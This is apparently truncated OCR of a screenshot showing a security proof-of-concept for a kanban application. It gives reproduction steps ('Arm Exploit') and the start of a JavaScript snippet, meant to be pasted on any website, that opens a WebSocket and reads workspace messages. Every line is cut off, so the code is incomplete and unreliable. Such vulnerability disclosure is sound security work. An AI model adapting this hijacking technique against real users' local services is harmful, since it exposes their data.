
Have kanban running
Visit the PoC URL 
Click "Connect to K
Click "Arm Exploit".
In your kanban UI, 
The exploit detects
execution.
The exploit continuously m
Minimal Reproductio
Paste on any website (e.g
const ws = new Web
ws.onopen = () => 
ws.onmessage = (e)
    const m = JSON
    if (m.workspac
        console.lo